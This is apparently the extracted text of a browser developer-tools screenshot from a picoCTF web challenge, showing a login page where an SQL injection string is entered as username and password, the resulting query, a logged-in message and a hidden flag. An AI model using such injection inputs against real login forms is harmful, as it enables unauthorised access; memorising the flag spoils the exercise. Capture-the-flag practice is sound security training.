 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Cookie-Editor
Page Workspace login.php
top
saturn.picoctf.net:62438
login.php
Wappalyzer - Technology profi
1 <pre>username: admin &#039;and 1=1--
2 password: admin &#039;and 1=1--
3 SQL query: SELECT * FROM users WHERE name=&#039;admin &#039;and 1=1-- &#039;AND password=&#039;admin &#039;and 1=1--
4 <h1>Logged in! But can you see the flag, it is in plainsight.</h1>
- <p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>
5